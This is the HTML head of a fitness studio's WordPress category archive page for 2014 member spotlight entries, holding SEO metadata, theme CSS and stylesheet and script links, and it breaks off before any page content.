

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themotionroom.ca/category/member-spotlight-entries-2014/
body_size: 16320
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-header-small is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-icons is-header-dark is-header-full-width is-header-parallax-no is-menu-sticky is-menu-full is-menu-align-right is-menu-dark is-submenu-dark is-submenu-align-left is-menu-none-uppercase is-featured-area-full is-slider-buttons-center-margin is-slider-buttons-rounded is-slider-buttons-dark is-slider-title-dark-shadow is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show-on-hover is-slider-more-link-border-bottom is-slider-text-align-left is-slider-v-align-bottom is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-border-bottom-light is-about-author-minimal is-related-posts-parallax is-related-posts-overflow is-share-links-boxed is-tagcloud-minimal is-nav-single-rounded is-nav-single-no-animated is-comments-minimal is-comments-image-rounded is-comment-form-boxed is-comment-form-border-arrow is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-first-letter-border is-trending-posts-default is-footer-subscribe-light is-footer-widgets-align-left is-footer-full-width  is-menu-hover-underline is-menu-hover-underline-bold is-header-search-disabled is-header-shadow-soft-shorter is-header-sticky-shadow-soft is-header-transparent-border-bottom is-menu-sticky-shadow-soft-shorter is-menu-inline-borders-light is-copyright-border-top is-copyright-border-light" data-title-ratio="0.55" data-link-box-title-ratio="0.5" data-generic-button-style="" data-header-bg-shape="">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Member Spotlight Entries 2014 Archives | The Motion Room</title>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Member Spotlight Entries 2014 Archives | The Motion Room" />
<meta property="og:url" content="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" />
<meta property="og:site_name" content="The Motion Room" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@themotionroom" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.themotionroom.ca/category/member-spotlight-entries-2014/","url":"https://www.themotionroom.ca/category/member-spotlight-entries-2014/","name":"Member Spotlight Entries 2014 Archives | The Motion Room","isPartOf":{"@id":"https://www.themotionroom.ca/#website"},"primaryImageOfPage":{"@id":"https://www.themotionroom.ca/category/member-spotlight-entries-2014/#primaryimage"},"image":{"@id":"https://www.themotionroom.ca/category/member-spotlight-entries-2014/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://www.themotionroom.ca/category/member-spotlight-entries-2014/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/category/member-spotlight-entries-2014/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.themotionroom.ca/category/member-spotlight-entries-2014/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.themotionroom.ca/"},{"@type":"ListItem","position":2,"name":"Member Spotlight Entries 2014"}]},{"@type":"WebSite","@id":"https://www.themotionroom.ca/#website","url":"https://www.themotionroom.ca/","name":"The Motion Room","description":"A Fitness Studio with Community","publisher":{"@id":"https://www.themotionroom.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themotionroom.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themotionroom.ca/#organization","name":"The Motion Room","url":"https://www.themotionroom.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/#/schema/logo/image/","url":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","contentUrl":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","width":800,"height":800,"caption":"The Motion Room"},"image":{"@id":"https://www.themotionroom.ca/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/themotionroom","https://twitter.com/themotionroom"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Feed" href="https://www.themotionroom.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Comments Feed" href="https://www.themotionroom.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Member Spotlight Entries 2014 Category Feed" href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/feed/" />
<!-- <link rel='stylesheet' id='selection-sharer-css' href='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/css/selection-sharer.css?ver=0.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.themotionroom.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/q4wmahd2/a0z2f.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jxf307jd/a0z2f.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dot-irecommendthis-css' href='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/css/dot-irecommendthis.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontello-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-core-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-slick-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-magnific-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-now-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-texgyreadventor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-jost-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/8n4q0cco/a0z2f.css" media="all"/>
<link rel='stylesheet' id='efor-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CKanit%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.3.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='normalize-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/normalize.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/bootstrap.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fluidbox-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/fluidbox.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/magnific-popup.min.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-main-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/main.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-768-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/768.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-992-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/992.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-efor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/efor.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-style-css' href='https://www.themotionroom.ca/wp-content/themes/efor/style.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jo417fh9/a0z2f.css" media="all"/>
<style id='efor-style-inline-css' type='text/css'>
.site-title { font-family: 'Roboto'; }
.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Roboto'; }
.widget-title { font-family: 'Now', sans-serif; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Roboto'; }
h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Roboto'; }
.slider-box .entry-title { font-family: 'TeXGyreAdventor', sans-serif; }
body { font-family: 'Roboto'; }
.intro h1 { font-family: 'Kanit'; }
.link-box .entry-title { font-family: 'Now', sans-serif; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-family: 'Roboto'; }
.site-description { font-family: 'Jost*', sans-serif; }
.top-bar { font-family: 'Roboto'; }
@media screen and (min-width: 992px) { .site-header .site-title { font-size: 50px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title { font-size: 44px; } }
@media screen and (min-width: 992px) { h1 { font-size: 54px; } }
@media screen and (min-width: 992px) { html { font-size: 16px; } }
@media screen and (max-width: 991px) { html { font-size: 16px; } }
@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 16px; } }
@media screen and (min-width: 992px) { .blog-stream .entry-content { font-size: 16px; } }
.widget-title { font-size: 11px; }
.entry-meta { font-size: 13px; }
.button, button, html .elementor-button, .elementor-button.elementor-size-md, .elementor-button.elementor-size-xs, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-size: 18px; }
.site-footer .site-info { font-size: 14px; }
.site-title { font-weight: 400; }
h1, .entry-title, .footer-subscribe h3 { font-weight: 900; }
h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { font-weight: 900; }
.slider-box .entry-title { font-weight: 700; }
.widget-title { font-weight: 500; }
@media screen and (min-width: 992px) { .nav-menu > ul { font-weight: 400; } }
@media screen and (min-width: 992px) { .nav-menu ul ul { font-weight: 700; } }
.link-box .entry-title { font-weight: 700; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-weight: 400; }
@media screen and (min-width: 992px) { .nav-menu ul ul { letter-spacing: 0px; } }
.widget-title { letter-spacing: 3px; }
.site-footer .site-info { letter-spacing: 0px; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li, .widget_pages ul li, .widget_archive ul li, .widget_calendar table caption, .tptn_title, .nav-single a { text-transform: none; }
@media screen and (min-width: 992px) { html { line-height: 1.9; } }
@media screen and (min-width: 768px) {
.featured-area .block { padding: 0px; }
.featured-area { margin: -0px; }
}
.header-wrap:after { bottom: -1px; }
.is-menu-bar .menu-wrap:after { bottom: -1px; }
@media screen and (min-width: 992px) { .site-title img { max-height: 82px; } }
@media screen and (max-width: 991px) { .site-title img { max-height: 46px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title img { max-height: 80px; } }
@media screen and (min-width: 992px) { .site-branding-wrap { padding: 35px 0; } }
.layout-medium, .is-header-row .header-wrap-inner, .is-header-small .header-wrap-inner, .is-menu-bar.is-menu-fixed-bg .menu-wrap, .is-header-fixed-width .header-wrap, .is-header-fixed-width.is-menu-bar .site-navigation, .is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap, .is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone), .is-body-boxed .site, .is-body-boxed .header-wrap, .is-body-boxed.is-menu-bar .site-navigation, .is-body-boxed:not(.is-menu-bar) .site-header, .is-middle-boxed .site-main, .intro-content, .is-footer-boxed .site-footer, .is-content-boxed .site-main .layout-fixed, .top-bar .top-bar-wrap, .is-top-bar-fixed .top-bar, .is-top-bar-fixed-bg .top-bar, .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap, .site-branding-wrap, .is-header-border-fixed .header-wrap:after, .is-header-border-fixed .menu-wrap:after, html .tutor-container, html .lp-content-area, html .learn-press-breadcrumb { max-width: 1140px; margin-left: auto; margin-right: auto; }
@media screen and (min-width: 992px) {
.is-header-small .header-wrap, .is-menu-bar .nav-menu > ul > li, .is-header-vertical .nav-menu > ul > li { line-height: 90px; }
.is-header-small .site-branding { max-height: 90px; }
}
@media screen and (min-width: 992px) {
.is-header-small.is-header-smaller .site-header.clone .header-wrap, .is-header-row.is-header-smaller .site-header.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-navigation.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-header.clone .site-navigation .nav-menu > ul > li { line-height: 65px; }
.is-header-small.is-header-smaller .site-header.clone .site-branding { max-height: 65px; }
}
a { color: #000000; }
a:hover { color: #000000; }
.site-header .header-wrap { background-color: #000000; }
html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #000000; }
.header-wrap:before { background: linear-gradient(130deg, #0070a0 30%, #ed6c53 100%); }
.is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before { opacity: 0.45; }
.header-wrap:after { opacity: 0.12; }
.is-menu-bar .menu-wrap:after { opacity: 0.12; }
.site-header .menu-wrap { background-color: #0a0a0a; }
html.is-menu-bottom .site-header .header-bg-shape { color: #0a0a0a; }
@media screen and (min-width: 992px) { .nav-menu > ul > li.current-menu-item > a { color: #ffffff !important; } }
@media screen and (min-width: 992px) { .nav-menu li.current-menu-item > a .link-text:before { background-color: #ffffff !important; border-color: #ffffff !important; } }
@media screen and (min-width: 992px) { html .nav-menu > ul > li > a:hover, .nav-menu > ul > li.has-submenu:hover > a { color: #ffffff; } }
@media screen and (min-width: 992px) { html.loaded .nav-menu ul li a .link-text:before, .nav-menu li.has-submenu:hover > a .link-text:before { background-color: #aae5fc; border-color: #aae5fc; } }
h1, h2, h3, h4, h5, h6, blockquote, .tab-titles { color: #0a0a0a; }
body { color: #212121; }
.site .footer-subscribe { background: #ffffff; }
.site .footer-subscribe { background: linear-gradient(130deg, #ffffff 30%, #26ade6 100%); }
.button.is-primary { color: #000000; }
.button.is-primary.is-shadow, .button.is-primary.is-solid, .button.is-primary.is-solid-light, html .elementor-button, html .ekit-wid-con .elementskit-btn { background-color: #000000; }
.button.is-primary.is-shadow { box-shadow: 0px 18px 23px -6px #000000; }
.button.is-primary:hover { color: #000000; }
.button.is-primary.is-shadow:hover, .button.is-primary.is-solid:hover, .button.is-primary.is-solid-light:hover, .button.is-primary.is-shift:after, .button.is-primary.is-circle:before, html .elementor-button:hover, html .ekit-wid-con .elementskit-btn:hover { background-color: #000000; }
.button.is-primary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #000000; }
.button.is-secondary { color: #a490ff; }
.button.is-secondary.is-shadow, .button.is-secondary.is-solid, .button.is-secondary.is-solid-light, .elementor-element.elementor-button-info .elementor-button { background-color: #a490ff; }
.button.is-secondary.is-shadow { box-shadow: 0px 18px 23px -6px #a490ff; }
.button.is-secondary:hover { color: #927aff; }
.button.is-secondary.is-shadow:hover, .button.is-secondary.is-solid:hover, .button.is-secondary.is-solid-light:hover, .button.is-secondary.is-shift:after, .button.is-secondary.is-circle:before, .elementor-element.elementor-button-info .elementor-button:hover { background-color: #927aff; }
.button.is-secondary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #927aff; }
.top-bar, .top-bar select option { background-color: #171717; }
.site-header { color: #ffffff; }
.header-wrap:after { color: #0a0a0a; }
.is-menu-bar .menu-wrap:after { color: #ffffff; }
</style>
<!-- <link rel='stylesheet' id='jet-popup-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.5.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bgpbpp-public-css' href='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_css-css' href='https://www.themotionroom.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=12.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/m1g7r48l/biyow.css" media="all"/>
<script src='//www.themotionroom.ca/wp-content/cache/wpfc-minified/12zm4dr2/a0z2f.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- Google Analytics snippet added by Site Kit -->
